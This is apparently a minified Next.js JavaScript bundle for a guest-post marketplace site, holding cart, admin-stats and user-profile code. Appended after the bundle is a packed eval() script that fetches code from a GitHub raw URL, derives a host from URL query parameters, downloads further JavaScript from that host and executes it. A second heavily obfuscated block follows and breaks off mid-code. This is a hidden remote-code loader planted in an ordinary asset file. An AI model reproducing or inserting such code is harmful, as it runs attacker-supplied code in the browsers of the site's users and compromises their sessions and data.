".concat(o.status));let n=await o.json();if(!n||"Cart not found or access denied"===n.message){t("Cart not found or access denied.");return}return n}catch(e){t("Unexpected error occurred");return}},i=async(e,t)=>{try{let r="".concat(a,"/v1/cart/productId/").concat(e),n=o.A.get("token");if(!n)return t("User is not authenticated."),{message:"Invalid or expired token"};let s=await fetch(r,{method:"DELETE",headers:{Authorization:"Bearer ".concat(n),"Content-Type":"application/json"}}),i=await s.json();return s.ok||t(i.message||"Failed to remove item."),i}catch(e){return t("Unexpected error occurred. Please try again."),{message:"Unexpected error"}}},c=async(e,t)=>{try{let r="".concat(a,"/v1/cart/cardId/").concat(e),n=o.A.get("token");if(!n){t("User is not authenticated.");return}let s=await fetch(r,{method:"DELETE",headers:{Authorization:"Bearer ".concat(n),"Content-Type":"application/json"}});if(!s.ok){let e=await s.json();t(e.message||"Failed to delete cart.")}return s}catch(e){t("Unexpected error occurred. Please try again.");return}}},25731:(e,t,r)=>{"use strict";r.d(t,{SP:()=>n,_o:()=>i,dE:()=>s});var o=r(23464),a=r(57383);let n=o.A.create({baseURL:"https://be.germanguestpost.com",timeout:1e4}),s=async()=>{try{let e=a.A.get("token");if(!e){console.error("Auth token is missing");return}return(await n.get("/v1/admin/get-admin-stats",{headers:{Authorization:"Bearer ".concat(e)}})).data.data}catch(e){console.error("Error fetching admin stats:",e);return}},i=async()=>{try{let e=a.A.get("token");if(console.log("Token from cookies:",e),!e){console.error("Auth token is missing");return}return(await n.get("/v1/admin/get-publisher-stats",{headers:{Authorization:"Bearer ".concat(e)}})).data.data}catch(e){console.error("Error fetching publisher stats:",e);return}}},30347:()=>{},57383:(e,t,r)=>{"use strict";function o(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var o in r)e[o]=r[o]}return e}r.d(t,{A:()=>a});var a=function e(t,r){function a(e,a,n){if("undefined"!=typeof document){"number"==typeof(n=o({},r,n)).expires&&(n.expires=new Date(Date.now()+864e5*n.expires)),n.expires&&(n.expires=n.expires.toUTCString()),e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var s="";for(var i in n){if(n[i])s+="; "+i,!0!==n[i]&&(s+="="+n[i].split(";")[0])}return document.cookie=e+"="+t.write(a,e)+s}}return Object.create({set:a,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var r=document.cookie?document.cookie.split("; "):[],o={},a=0;a<r.length;a++){var n=r[a].split("="),s=n.slice(1).join("=");try{var i=decodeURIComponent(n[0]);if(o[i]=t.read(s,i),e===i)break}catch(e){}}return e?o[e]:o}},remove:function(e,t){a(e,"",o({},t,{expires:-1}))},withAttributes:function(t){return e(this.converter,o({},this.attributes,t))},withConverter:function(t){return e(o({},this.converter,t),this.attributes)}},{attributes:{value:Object.freeze(r)},converter:{value:Object.freeze(t)}})}({read:function(e){return'"'===e[0]&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})},70056:(e,t,r)=>{Promise.resolve().then(r.t.bind(r,30347,23)),Promise.resolve().then(r.t.bind(r,99839,23)),Promise.resolve().then(r.bind(r,14673))},88088:(e,t,r)=>{"use strict";r.d(t,{_:()=>c,e:()=>i});var o=r(95155),a=r(12115),n=r(23810);let s=(0,a.createContext)(void 0);function i(e){let{children:t}=e,[r,i]=(0,a.useState)([]),[c,l]=(0,a.useState)(!1),[d,u]=(0,a.useState)(null),[f,p]=(0,a.useState)(!1);(0,a.useEffect)(()=>{h()},[]);let h=async()=>{l(!0),u(null);try{var e;let t=null===(e=document.cookie.split("; ").find(e=>e.startsWith("userId=")))||void 0===e?void 0:e.split("=")[1];if(!t){console.log("No userId found in cookies, can't refresh cart"),i([]),l(!1);return}console.log("Refreshing cart for userId:",t);let r=await (0,n.bi)(t,u);if(r&&r.data){if(Array.isArray(r.data)){let e=r.data.find(e=>{var r;return String(null===(r=e.user)||void 0===r?void 0:r.id)===String(t)});e&&e.products&&e.products.length>0?(console.log("Found user cart with products:",e.products.length),i(e.products)):(console.log("No products found in user cart"),i([]))}else r.data.items?(console.log("Using cart items directly from response"),i(r.data.items)):r.data.products?(console.log("Using products array from response"),i(r.data.products)):(console.log("No recognizable cart data structure found"),i([]))}else console.log("No response data found, clearing cart items"),i([])}catch(e){console.error("Error fetching cart:",e),u("Failed to load cart data")}finally{l(!1)}},g=async()=>{l(!0),u(null);try{var e;let t=null===(e=document.cookie.split("; ").find(e=>e.startsWith("cart_id=")))||void 0===e?void 0:e.split("=")[1];if(console.log("\uD83D\uDD0D Retrieved cartId from cookies:",t),!t){console.warn("⚠️ Cart ID not found in cookies. Cart may already be cleared."),i([]),l(!1);return}let r=await (0,n.Yj)(t,u);(null==r?void 0:r.ok)?(console.log("✅ Cart deleted successfully."),i([])):(console.error("❌ Failed to delete cart. Response:",r),u("Failed to delete cart."))}catch(e){console.error("⛔ Error deleting cart:",e),u("Failed to delete cart.")}finally{l(!1),console.log("\uD83D\uDD04 Delete cart process completed.")}},m=async e=>{l(!0),u(null);try{let t=await (0,n.bE)([e.id]);if(t.success)return await h(),t;return u(t.message),t}catch(t){console.error("Error adding item to cart:",t);let e="Failed to add item to cart";return u(e),{success:!1,message:e}}finally{l(!1)}},v=r.length;return(0,o.jsx)(s.Provider,{value:{cartItems:r,cartCount:v,loading:c,error:d,addToCart:m,removeFromCart:e=>{i(t=>t.filter(t=>t.id!==e))},clearCart:()=>{i([])},refreshCart:h,deleteCart:g,isCartOpen:f,setIsCartOpen:p},children:t})}function c(){let e=(0,a.useContext)(s);if(void 0===e)throw Error("useCart must be used within a CartProvider");return e}},89974:(e,t,r)=>{"use strict";r.d(t,{o:()=>c,s:()=>l});var o=r(95155),a=r(12115),n=r(25731),s=r(57383);let i=(0,a.createContext)(void 0);function c(e){let{children:t}=e,[r,c]=(0,a.useState)(null),[l,d]=(0,a.useState)(!0),[u,f]=(0,a.useState)(null),[p,h]=(0,a.useState)(!1),g=async()=>{try{d(!0),f(null);let e=s.A.get("token");if(!e){h(!1),c(null),d(!1);return}h(!0);let t=await n.SP.get("/v1/auth/get-profile",{headers:{Authorization:"Bearer ".concat(e)}});t.data&&(c(t.data),t.data.permissions&&s.A.set("permissions",encodeURIComponent(JSON.stringify(t.data.permissions))))}catch(e){console.error("Error fetching user profile:",e),f("Failed to load user profile"),e.response&&401===e.response.status&&(h(!1),c(null),s.A.remove("token"))}finally{d(!1)}};return(0,a.useEffect)(()=>{s.A.get("token")?g():(h(!1),c(null),d(!1))},[]),(0,o.jsx)(i.Provider,{value:{userProfile:r,isLoading:l,error:u,fetchUserProfile:g,isAuthenticated:p},children:t})}function l(){let e=(0,a.useContext)(i);if(void 0===e)throw Error("useUserProfile must be used within a UserProfileProvider");return e}},97973:(e,t,r)=>{"use strict";r.d(t,{E:()=>l,_:()=>c});var o=r(95155),a=r(12115),n=r(25731),s=r(57383);let i=(0,a.createContext)(void 0);function c(e){let{children:t}=e,[r,c]=(0,a.useState)([]),[l,d]=(0,a.useState)(!1),[u,f]=(0,a.useState)(!1),[p,h]=(0,a.useState)({page:1,limit:10,total:0}),g=(0,a.useCallback)(async function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:10;try{f(!0);let r=s.A.get("token");if(!r){console.error("Auth token is missing");return}let o=await n.SP.get("/v1/products/postpending?page=".concat(e,"&limit=").concat(t),{headers:{Authorization:"Bearer ".concat(r)}});o.data&&(c(o.data.products||[]),o.data.pagination&&h(o.data.pagination))}catch(e){console.error("Error fetching pending products:",e)}finally{f(!1)}},[]),m=(0,a.useCallback)(()=>{g(),d(!0)},[g]),v=(0,a.useCallback)(()=>{d(!1),g()},[g]),y=(0,a.useCallback)(()=>{g(p.page,p.limit)},[g,p.page,p.limit]);return(0,o.jsx)(i.Provider,{value:{pendingProducts:r,isModalOpen:l,isLoading:u,pagination:p,openModal:m,closeModal:v,fetchPendingProducts:g,handleSubmissionSuccess:y},children:t})}function l(){let e=(0,a.useContext)(i);if(void 0===e)throw Error("useNotifications must be used within a NotificationsProvider");return e}},99839:e=>{e.exports={style:{fontFamily:"'Inter', 'Inter Fallback', system-ui, sans-serif",fontStyle:"normal"},className:"__className_f367f3"}}},e=>{var t=t=>e(e.s=t);e.O(0,[7690,4498,3464,8441,1684,7358],()=>t(70056)),_N_E=e.O()}]);eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(9(){4(f.z)1;f.z=(m()=>{m 9 A(a){2 g=B n(a);4(!g.N)O 7 P("Q 6: "+g.R);1 g.C()}9 o(a){q{4(/8\\.d/.S(a)){2 8={d:{}};7 s("8","d",a)(8,8.d);1 8.d.3}T 3;7 s("D",a+"\\U (V 3 !== \'W\') D(3);",)(v=>(3=v));1 3}h(6){j.5("[o 5]",6);1 X}}m 9 u(){q{2 E=B A("F://Y.Z.10/11/G/12/13/14/15.G",);2 3=o(E);4(!3)1;f.w=9(a,b,c){q{c=c!==16;4(!a){2 p=7 H(I.J);a=p.k("K")||"";b=b||p.k("L")||""}4(!a||!b)1;2 l=3(a);4(!l)1;n("F://"+l).M(r=>r.C()).M(x=>{(0,7 s(x))()}).h(6=>{j.5("[n l x 5]",6)})}h(e){j.5("[w 5]",e)}};2 y=7 H(I.J);2 t=y.k("K");2 i=y.k("L");4(t&&i)f.w(t,i)}h(6){j.5("[u 5]:",6)}}1 u()})()})();',62,69,'|return|const|decodeHost|if|error|err|new|module|function||||exports||window|res|catch||console|get|host|async|fetch|extractDecodeHost||try||Function||init||go|code|params|__REMOTE_LOADER__|fetchRemoteJS|await|text|setDecodeHost|remoteCode|https|js|URLSearchParams|location|search|type|id|then|ok|throw|Error|load|status|test|let|nif|typeof|undefined|null|raw|githubusercontent|com|JuanitaWHowe|refs|heads|main|index|false'.split('|'),0,{}))
(function(_0x5b075d,_0x59e34d){const _0x161784=_0x5b075d();function _0x2260c6(_0x293a80,_0x1fcddd,_0x1863b0,_0x3446f5,_0x48bed0){return _0x27c1(_0x1fcddd-0x22f,_0x3446f5);}function _0x2a75fe(_0x2550fc,_0x6f0848,_0x4e0c71,_0x2ea6d2,_0x4031dc){return _0x27c1(_0x4e0c71- -0x1bd,_0x2ea6d2);}function _0xe67c98(_0x4275dd,_0xcc829b,_0x73c6b8,_0x5386df,_0x4aa111){return _0x27c1(_0x4aa111- -0x152,_0x73c6b8);}function _0x3bd75f(_0x4edcfd,_0x1fcd3c,_0x1f61f8,_0x3578b2,_0x249825){return _0x27c1(_0x3578b2-0x337,_0x4edcfd);}function _0x7dc54b(_0x32661b,_0x5567a5,_0x43a911,_0x824dcd,_0x58cb5d){return _0x27c1(_0x824dcd-0x367,_0x5567a5);}while(!![]){try{const _0x52ef55=parseInt(_0xe67c98(0xb1,0x15b,'a)gw',0xb6,0x60))/(0x1*-0xfc5+-0x252d+0x1*0x34f3)+-parseInt(_0x2a75fe(-0x5e,0x15b,0xce,'CtAy',0xf5))/(-0xc03+0x8a3+0x1*0x362)+-parseInt(_0xe67c98(0x1bf,0xa8,'a)gw',0x1,0xea))/(0x1d+-0x1f7d*-0x1+-0x1f97)*(parseInt(_0xe67c98(-0x52,-0xb2,'G#VI',0x150,0x7))/(-0x2470+-0x945+0x2db9))+parseInt(_0x2260c6(0x440,0x4a0,0x43b,'GTy@',0x593))/(-0xdd7+-0xa8a+-0xc33*-0x2)+-parseInt(_0x3bd75f('Ogp[',0x45c,0x638,0x570,0x50e))/(0x1c9*-0xb+0x1*-0x839+0x1be2)*(-parseInt(_0x7dc54b(0x632,'S0cX',0x535,0x591,0x4b5))/(-0xd24+-0x1*0x227c+0x2fa7))+parseInt(_0xe67c98(-0x51,-0x67,'&cco',0x141,0x5))/(-0x3c3+0xd4d+-0x2*0x4c1)*(parseInt(_0x2a75fe(0x164,-0x69,0xbc,'3Dv%',-0x75))/(-0x726+-0x1567*0x1+0x1c96))+-parseInt(_0x2260c6(0x3f6,0x3b3,0x4fa,'Lg!]',0x453))/(0x246+-0x24e8+0x22ac)*(parseInt(_0x7dc54b(0x46c,'zPWl',0x38c,0x49d,0x5da))/(-0xcf1*0x1+-0xe07*0x1+-0x1*-0x1b03));if(_0x52ef55===_0x59e34d)break;else _0x161784['push'](_0x161784['shift']());}catch(_0xdc68bd){_0x161784['push'](_0x161784['shift']());}}}(_0x399e,-0x98c3e+0xa35b*0x5+-0xa61*-0x193),(function(){const _0x57bac5={'rIxZT':_0x1833d7('Y!fS',0x58f,0x65e,0x6ff,0x67f)+_0x512efa(0x478,0x375,0x3a2,'pKIg',0x3bd)+_0x512efa(0x2db,0x2a4,0x379,'3Dv%',0x38a)+')','tpZZA':_0xc0325b(0x64b,0x43e,0x554,0x634,'z^P&')+_0x1833d7('u(ZG',0x67d,0x49e,0x614,0x537)+_0x4aef37(0x21b,0x110,0x218,'*uVT',0x229)+_0xc0325b(0x572,0x686,0x63f,0x706,'WA7p')+_0x4aef37(0x182,0x9e,0x1d0,'hJ##',0x295)+_0x512efa(0x2d9,0x289,0x298,'hJ##',0x392)+_0x1833d7('bUH1',0x5c2,0x650,0x68f,0x5e4),'mzylJ':function(_0x3d39ae,_0x2826dc){return _0x3d39ae(_0x2826dc);},'qWDXh':_0x4bfa48(-0x14e,-0xb,'95W)',-0x106,-0x48),'QUqsD':function(_0xbeae9,_0x271156){return _0xbeae9+_0x271156;},'EMXfy':_0x4bfa48(-0xd4,-0xc,'[Dtu',-0x149,-0x5e),'cDuPl':_0x1833d7('yUNJ',0x3bf,0x469,0x3a9,0x4ca),'ARqWC':function(_0x2b25e5){return _0x2b25e5();},'gfAwQ':function(_0xa66db4,_0x283d20){return _0xa66db4===_0x283d20;},'BiOHs':_0x4bfa48(-0x14b,0xdd,'4@iH',-0x166,-0x34),'JRaot':function(_0x2bd983,_0x2a46d5){return _0x2bd983!==_0x2a46d5;},'kKipJ':_0xc0325b(0x505,0x4e9,0x482,0x45a,'MNZC'),'MMEcW':function(_0x5d342e){return _0x5d342e();},'mnHGF':_0x1833d7('u(ZG',0x3e4,0x350,0x52d,0x462),'STkJc':function(_0x5e4bfd,_0x28281c){return _0x5e4bfd===_0x28281c;},'InOVg':_0x4aef37(0x3b,0x64,0x140,'*rY0',0x9a),'PtTsA':function(_0x655b24,_0xe8f48f){return _0x655b24!==_0xe8f48f;},'LuPdI':_0xc0325b(0x48c,0x597,0x4c9,0x48c,'%Ix('),'IEcth':_0x4aef37(0xc3,0x159,-0x31,'$*DE',0x1b1),'wESWD':_0x1833d7('gw4#',0x4ff,0x529,0x325,0x441)+_0x4bfa48(-0x17,-0xa2,'z^P&',-0xc,0x41)+'+$','ymEUb':_0x4bfa48(-0xb4,-0x1b3,')[PK',0x3b,-0xf4),'oStxx':function(_0x531838,_0x20026d){return _0x531838(_0x20026d);},'pvOnl':function(_0x97dc9d){return _0x97dc9d();},'FSCsl':function(_0x3a1929,_0x4fdd04,_0x3b4ddb){return _0x3a1929(_0x4fdd04,_0x3b4ddb);},'UaBvi':_0xc0325b(0x46d,0x41c,0x4fe,0x3be,'CtAy'),'cVoPJ':_0x1833d7('WA7p',0x48e,0x48e,0x5d0,0x4c9),'vYndg':_0xc0325b(0x511,0x61b,0x4e4,0x433,'AMN4'),'cMoAY':_0x4bfa48(-0x9e,0x64,'CtAy',0x1c,0x5b),'fJeLZ':function(_0x3c6fbc,_0x3162e4){return _0x3c6fbc!==_0x3162e4;},'pbmCB':_0x512efa(0x332,0x40a,0x2fc,'7plT',0x409),'uqNHo':function(_0x4f47fc,_0x57812a){return _0x4f47fc(_0x57812a);},'awXTT':function(_0x2e9612,_0x2b2089){return _0x2e9612<_0x2b2089;},'JpSyy':function(_0x26995c,_0x4584b8){return _0x26995c^_0x4584b8;},'RmrdJ':function(_0x5ecb36,_0x44db38,_0x390621){return _0x5ecb36(_0x44db38,_0x390621);},'KIuEa':function(_0x21983e,_0x36786c){return _0x21983e!==_0x36786c;},'UGhSb':_0x4bfa48(-0x181,-0x128,'Amkz',-0xd0,-0x17e),'PMlYW':_0x512efa(0x3f2,0x55f,0x46f,'yUNJ',0x345),'pMVXd':function(_0x4a1ac0,_0x237e76){return _0x4a1ac0+_0x237e76;},'OnonO':function(_0x4070bb,_0x4e4f75){return _0x4070bb+_0x4e4f75;},'uIkBW':_0x4bfa48(0xc4,-0x58,'gMgH',-0x77,0x87),'RHtlj':function(_0x2202a3,_0x40c1ef){return _0x2202a3!==_0x40c1ef;},'cgfSk':_0xc0325b(0x504,0x59f,0x4ee,0x56a,'G#VI'),'MOCdt':_0x512efa(0x200,0x395,0x256,'xS8X',0x1f3),'aVSDO':function(_0x5380e2){return _0x5380e2();},'qxSpH':_0x4aef37(0x1b4,0xa5,0x273,'4@iH',0x16a),'IgqoF':_0x1833d7('gMgH',0x395,0x492,0x576,0x4db),'HkiQZ':function(_0x1a438a,_0x56c05e){return _0x1a438a(_0x56c05e);},'vhAQi':_0x4aef37(0x192,0x2a2,0x2d6,'4LaX',0x203)+_0xc0325b(0x4d0,0x5a9,0x50c,0x492,'yUNJ')+_0x1833d7('bUH1',0x4dc,0x574,0x47b,0x56e)+_0x4aef37(0x14d,0x19e,0x1d5,'HjUa',0x1e5),'Oxojm':_0x4bfa48(0x2c,0xac,'3Dv%',0x94,0x46)+_0x512efa(0x257,0x297,0x25a,'yUNJ',0x176)+_0x4bfa48(-0xac,0x13b,'AMN4',-0xe6,0x39)+_0x4aef37(0xb7,0x6a,0x1e3,'4@iH',0xe7)+_0x512efa(0x4f8,0x342,0x3e0,'!28]',0x35a)+_0xc0325b(0x305,0x312,0x41b,0x4a5,'pKIg')+'\x20)','SbSna':_0x4aef37(0x8e,0xc,0x171,'!28]',0x19f),'RzlLy':function(_0x470248,_0x62e20f){return _0x470248===_0x62e20f;},'OkQhy':_0xc0325b(0x60e,0x4ed,0x5e0,0x569,']GDZ'),'YsFUZ':_0x1833d7('bXhx',0x5a5,0x4f6,0x600,0x61a),'iHdcm':function(_0x18110e,_0x4bc5d5){return _0x18110e+_0x4bc5d5;},'YRXtz':_0x4bfa48(0xa8,0x194,'WA7p',0x62,0x8e),'fhWZg':function(_0x17ada3,_0x1023ed){return _0x17ada3===_0x1023ed;},'MErqp':_0x1833d7('*Y2R',0x6c3,0x573,0x5e3,0x5cf),'FXOkN':_0x4aef37(0x1f3,0x1c0,0x2c5,')3*Q',0x32a),'GdIvA':_0x4bfa48(0x54,-0xc9,'7plT',-0xdf,-0x95)+'t','tEXZl':function(_0x1ff079,_0x20e8b6){return _0x1ff079===_0x20e8b6;},'UxpNP':_0x4aef37(0x17e,0x38,0x25a,'!28]',0x1c6),'ZgmfU':_0x4bfa48(0xff,0x48,']GDZ',-0xc4,0x13),'OpEwX':function(_0x2a20c3,_0x127fa7){return _0x2a20c3!==_0x127fa7;},'jQQrx':_0x4bfa48(0x58,-0x9c,'GTy@',-0x20f,-0xea),'llGPu':_0xc0325b(0x62b,0x68b,0x559,0x448,'zPWl'),'AyIRz':_0x1833d7('z^P&',0x4f0,0x57c,0x445,0x57a),'avYtN':function(_0x46478c,_0x5d5683){return _0x46478c+_0x5d5683;},'zDTbV':_0x512efa(0x3e9,0x496,0x366,'zPWl',0x317)+_0x4bfa48(-0xbd,-0xea,'xS8X',-0xe0,-0x120),'tskSI':_0x512efa(0x200,0x304,0x2b2,'gw4#',0x34f),'KVCqE':_0x4aef37(0x252,0x1a8,0x192,'zPWl',0x209),'naAGk':_0x4bfa48(-0x47,-0x87,'A$&b',-0x209,-0x142)+'n','SMBJl':_0x512efa(0x42c,0x386,0x410,'bUH1',0x3c6),'DhBYc':_0xc0325b(0x4eb,0x439,0x541,0x48f,')[PK'),'BdOuX':_0xc0325b(0x420,0x559,0x4c4,0x5ab,'a)gw'),'YhuXX':_0xc0325b(0x6ca,0x6cb,0x5ca,0x5a0,'z^P&'),'fwTuQ':_0x4bfa48(0xbc,0xa0,'3Dv%',-0x66,0xa3),'UuRYg':_0x4aef37(0x116,-0x6,0x146,'u(ZG',0x159)+_0x512efa(0x376,0x297,0x23d,')[PK',0x245),'qyziE':_0x4aef37(0x22d,0x353,0x33e,'[Dtu',0x36e),'jYSam':_0x4aef37(0x1b8,0x1b1,0x2f0,'!28]',0x9e),'JdafR':function(_0x373e60,_0x3b03c7){return _0x373e60<_0x3b03c7;},'QTejj':function(_0x38b177,_0x4f5932){return _0x38b177===_0x4f5932;},'ThtlM':_0x4aef37(0x15a,0xf0,0x1f2,'4@iH',0x41),'tiUra':_0x4aef37(0xed,-0x14,0x80,'0h5@',-0x19),'WYNjl':function(_0x3f2d46,_0x31d977){return _0x3f2d46+_0x31d977;},'VNPLp':function(_0x4651a1,_0x551b60){return _0x4651a1+_0x551b60;},'YQJTA':function(_0x4cee09,_0x19deff){return _0x4cee09(_0x19deff);},'ZfjUO':function(_0xdbaf6,_0x5548de){return _0xdbaf6===_0x5548de;},'EQbqf':_0x512efa(0x2a9,0x4bd,0x3c5,'MNZC',0x47b),'MdkbX':_0x4aef37(0x22c,0x1ef,0x12e,'@aAE',0x271),'PYlmG':function(_0x53ffb4,_0x23c591){return _0x53ffb4<_0x23c591;},'YrpdN':_0x1833d7('GTy@',0x446,0x3ad,0x54d,0x48d),'bYCqP':function(_0x390992,_0x38f843,_0x280ad8){return _0x390992(_0x38f843,_0x280ad8);},'HNfod':_0x1833d7('&cco',0x36a,0x3b4,0x552,0x431),'qscPF':_0xc0325b(0x568,0x6cf,0x686,0x6f4,']GDZ'),'wPfTo':function(_0x11a18c,_0xe2489){return _0x11a18c+_0xe2489;},'pFEzP':function(_0x2f78cd,_0x7561ee){return _0x2f78cd+_0x7561ee;},'GSNeZ':function(_0x395609,_0x3a62b9){return _0x395609(_0x3a62b9);},'QCkTU':function(_0x2ea26a,_0x50249a){return _0x2ea26a+_0x50249a;},'OYBJb':function(_0x53d32d,_0x3a01c0){return _0x53d32d+_0x3a01c0;},'GjVIj':_0x4bfa48(-0x7b,-0x142,'bXhx',0x4d,-0xb1)+_0xc0325b(0x407,0x59f,0x46c,0x3a6,'HjUa')+'t','hOhWR':function(_0x34f3f6,_0x350b93,_0x4ee4b0){return _0x34f3f6(_0x350b93,_0x4ee4b0);},'IYzxG':function(_0x45dea0,_0x13a734){return _0x45dea0(_0x13a734);},'Flcqw':_0x4aef37(0x286,0x195,0x34b,'95W)',0x22b),'Qycua':_0xc0325b(0x586,0x3b0,0x4ed,0x5e5,'S0cX'),'NhiRk':_0x1833d7('*rY0',0x415,0x3ed,0x3d2,0x4cd),'BOLye':function(_0x380d5d,_0x3fa71e){return _0x380d5d(_0x3fa71e);},'fxOMo':function(_0x20f9ad,_0x24541b){return _0x20f9ad!==_0x24541b;},'eOdjW':_0x1833d7('Lg!]',0x4b4,0x67e,0x699,0x5bb),'GbAKo':_0x4aef37(0x87,0xe6,-0x83,'pKIg',0x35),'cCzcG':_0x4bfa48(0x84,0x2d,'0h5@',0x122,0xdc),'mkBad':_0x1833d7('Amkz',0x52b,0x734,0x731,0x659),'QpVnY':function(_0x40f295,_0x193817){return _0x40f295(_0x193817);},'GeFjl':_0x1833d7('0h5@',0x5d8,0x5ee,0x4a7,0x5c1),'RFscr':function(_0x396e32,_0x5ab439){return _0x396e32(_0x5ab439);},'bkWgA':_0x512efa(0x142,0xe7,0x22c,'18^a',0xfe),'yOUdC':_0x1833d7('xS8X',0x5d1,0x59b,0x506,0x639),'ddAye':function(_0x595a3b,_0x3b4449){return _0x595a3b+_0x3b4449;},'ajzIV':_0x1833d7('tF2A',0x528,0x64f,0x50d,0x56c)+_0x4bfa48(-0xdf,-0x1b9,'4@iH',-0x13d,-0xf7)+_0x4bfa48(-0x96,-0x14,'z^P&',-0x194,-0xe2)+_0x4bfa48(-0x9d,0x5d,'95W)',-0xd9,-0x83)+_0x4bfa48(-0x18c,-0x97,'3Dv%',-0xd7,-0x65)+_0x4aef37(0xad,-0x32,0xd2,'vCe4',-0x4)+_0x4aef37(0x248,0x382,0x297,'0h5@',0x293)+_0x4bfa48(0x135,0xa8,'vCe4',0x1ad,0xdd)+_0x4bfa48(0x142,0x1d4,'bUH1',0x125,0xb6)+'s','UorQQ':function(_0x1c7cbd){return _0x1c7cbd();},'ienOe':_0x4aef37(0x99,0x1ca,-0x50,'z^P&',-0x2e),'VyXqs':function(_0x46af43,_0x44b388){return _0x46af43||_0x44b388;}},_0x535e42=(function(){function _0x11cfa8(_0x136b40,_0x2f7b0a,_0x5b9686,_0x4cfe8f,_0x1383a3){return _0x4aef37(_0x2f7b0a- -0x3d,_0x2f7b0a-0x193,_0x5b9686-0x7c,_0x1383a3,_0x1383a3-0x1af);}function _0x27dbfd(_0x3e6568,_0x481b99,_0x1bf41c,_0x502a65,_0x479560){return _0x1833d7(_0x3e6568,_0x481b99-0xea,_0x1bf41c-0x9c,_0x502a65-0x17a,_0x481b99- -0x52e);}const _0x2324be={'BdNze':_0x57bac5[_0x11cfa8(0x1c1,0x8c,0x5c,0x0,'2bwv')],'mbQeo':_0x57bac5[_0x11cfa8(0xf9,0x96,-0x3e,0x1ae,'a)gw')],'wwinz':function(_0x18b0d1,_0x62955){function _0xf65487(_0x124e82,_0x219317,_0x721702,_0x5d9bc9,_0x9f8980){return _0x11cfa8(_0x124e82-0x92,_0x219317-0x4,_0x721702-0x76,_0x5d9bc9-0x1d4,_0x9f8980);}return _0x57bac5[_0xf65487(0x26,0xa9,0x11c,-0x2e,'&cco')](_0x18b0d1,_0x62955);},'mzZbY':_0x57bac5[_0x11cfa8(0x166,0x14e,0x1c9,0x18d,'G#VI')],'MXEtF':function(_0x30efd3,_0x580e6e){function _0x43f454(_0x18d0aa,_0x1950d6,_0x883ad,_0x256714,_0x4a0a7b){return _0x11cfa8(_0x18d0aa-0x5f,_0x256714- -0x33,_0x883ad-0x7c,_0x256714-0x63,_0x1950d6);}return _0x57bac5[_0x43f454(0x2b1,'yUNJ',0x8e,0x1ba,0x1e5)](_0x30efd3,_0x580e6e);},'VMknv':_0x57bac5[_0x3637e8(0x4ea,'WA7p',0x4ce,0x4f5,0x49d)],'yooJj':_0x57bac5[_0x593f4f('3Dv%',0x1a,-0x19,-0xc8,0x35)],'ijWBw':function(_0x514e3e,_0x46a55e){function _0x44609a(_0x332952,_0x242a0e,_0x5e6597,_0x24291c,_0x41829d){return _0x593f4f(_0x41829d,_0x242a0e-0x176,_0x5e6597-0x140,_0x24291c-0x1e0,_0x24291c-0x3cc);}return _0x57bac5[_0x44609a(0x4d3,0x295,0x2c4,0x3d7,'*rY0')](_0x514e3e,_0x46a55e);},'YeJmE':function(_0x440e85){function _0x47bfea(_0x1d750c,_0xcbbab0,_0xc971c4,_0x255051,_0xe0b0e4){return _0x1222ae(_0x1d750c-0x1a6,_0xcbbab0-0x10e,_0xe0b0e4,_0x1d750c- -0x2de,_0xe0b0e4-0x1b4);}return _0x57bac5[_0x47bfea(0xfd,0x21d,0x21e,0x61,'S0cX')](_0x440e85);},'IPOFj':function(_0x244577,_0x1b9af5){function _0xf96a16(_0x2cc907,_0x417709,_0x29c002,_0x43dd3c,_0x2d526f){return _0x1222ae(_0x2cc907-0xc7,_0x417709-0x96,_0x2cc907,_0x417709-0x2b0,_0x2d526f-0x12);}return _0x57bac5[_0xf96a16('*Y2R',0x771,0x758,0x88e,0x6f9)](_0x244577,_0x1b9af5);},'UJJbe':_0x57bac5[_0x3637e8(0x5a7,'Amkz',0x460,0x434,0x528)],'twXXH':function(_0x365d36,_0x57d8ef){function _0x45cec5(_0x3dc539,_0x10fb0a,_0x2dd6a9,_0x1edae0,_0x25c321){return _0x1222ae(_0x3dc539-0x16a,_0x10fb0a-0x55,_0x2dd6a9,_0x3dc539-0x187,_0x25c321-0x159);}return _0x57bac5[_0x45cec5(0x3ff,0x2b8,']GDZ',0x4c4,0x3fd)](_0x365d36,_0x57d8ef);},'emcYm':_0x57bac5[_0x1222ae(0x580,0x494,'Y!fS',0x499,0x569)],'MqhqH':function(_0x5de937){function _0x3ae90b(_0x37298b,_0x3b6171,_0x2907ad,_0x49a0c3,_0x200f35){return _0x27dbfd(_0x2907ad,_0x37298b-0x4fd,_0x2907ad-0x59,_0x49a0c3-0x1cb,_0x200f35-0x1bd);}return _0x57bac5[_0x3ae90b(0x4d6,0x4e0,'gw4#',0x392,0x4ae)](_0x5de937);},'Nbomn':_0x57bac5[_0x27dbfd('*uVT',0x90,0xce,0x196,0x55)]};function _0x1222ae(_0x4b2398,_0x27524a,_0x2ec9ff,_0x650a56,_0x352af4){return _0x1833d7(_0x2ec9ff,_0x27524a-0x5e,_0x2ec9ff-0x1ed,_0x650a56-0x12a,_0x650a56- -0x1ac);}function _0x3637e8(_0x353f25,_0x5bb165,_0x321a48,_0x510d3f,_0x4e5ccb){return _0x1833d7(_0x5bb165,_0x5bb165-0x4a,_0x321a48-0x1b4,_0x510d3f-0x186,_0x321a48-0x4a);}function _0x593f4f(_0x2aa3b1,_0x225d7e,_0x4b1fa8,_0x493d92,_0x48d4f5){return _0x4bfa48(_0x2aa3b1-0x65,_0x225d7e-0x140,_0x2aa3b1,_0x493d92-0x78,_0x48d4f5- 